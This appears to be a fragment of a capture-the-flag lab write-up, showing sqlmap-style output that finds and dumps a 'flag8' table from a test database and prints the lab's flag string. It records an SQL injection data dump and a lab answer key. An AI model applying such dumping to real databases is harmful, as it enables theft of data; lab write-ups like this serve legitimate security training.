 [17:01:57] [INFO] searching tables LIKE 'flag8'
Database: testdb
[1 table]
+-------+
| flag8 |
+-------+
do you want to dump found table(s) entries? [Y/n] Y
which database(s)?
[a]ll (default)
[testdb]
[q]uit
> a
which table(s) of database 'testdb'?
[a]ll (default)
[flag8]
[s]kip
[q]uit
> a
[17:01:58] [INFO] fetching columns for table 'flag8' in database 'testdb'
[17:01:58] [INFO] fetching entries for table 'flag8' in database 'testdb'
Database: testdb
Table: flag8
[1 entry]
+----+-----------------------------------+
| id | content                           |
+----+-----------------------------------+
| 1  | HTB{y0u_h4v3_b33n_c5rf_70k3n1z3d} |
+----+-----------------------------------+